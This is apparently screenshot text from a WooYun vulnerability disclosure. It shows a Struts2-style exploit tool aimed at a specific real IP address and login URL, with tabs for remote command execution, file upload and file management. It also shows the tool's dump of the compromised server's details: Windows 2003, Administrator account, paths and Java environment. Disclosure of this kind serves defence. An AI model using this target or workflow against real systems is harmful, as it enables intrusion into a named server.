 目标地址： http://121.28.252.22:8082/ts_seal/base/userAction!login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
网站物理路径： D:\????\jakarta-tomcat-5.5.9\jakarta-tomcat-5.5.9\webapps\..\..\huahang-seal\V2.1.4
java.home: C:\Program Files\Java\jdk1.6.0_45\jre
java.version: 1.6.0_45
os.name: Windows 2003
os.arch: amd64
os.version: 5.2
user.name: Administrator
user.home: C:\Documents and Settings\Administrator
user.dir: D:\????\jakarta-tomcat-5.5.9\jakarta-tomcat-5.5.9\bin
java.class.version: 50.0
java.class.path: C:\Program Files\Java\jdk1.6.0_45\lib\tools.jar;D:\????\jakarta-tomcat-5.5.9\jakarta-tomcat-5.5.9\bin\bootstrap.jar
java.library.path: C:\Program Files\Java\jdk1.6.0_45\bin;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;C:\WINDOWS;C:\Program Files\Java\jdk1.6.0_45\bin;D:\oracle\product\10.2.0\client_1\bin;D:\oracle\product\10.2.0\db_1\bin;C:\WINDOWS\system32;C:\WINDOWS;C:
\WINDOWS\System32\Wbem;.
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 20.45-b01
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) 64-Bit Server VM
java.specification.version: 1.6
java.specification.vender:
java.specification.name: Java Platform API Specification
java.io.tmpdir: D:\????\jakarta-tomcat-5.5.9\jakarta-tomcat-5.5.9\temp
hibernate信息
www.wooyun.org